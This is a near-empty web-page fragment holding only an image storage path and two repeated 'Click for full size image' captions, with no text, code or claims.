


 Click for full size image
Click for full size image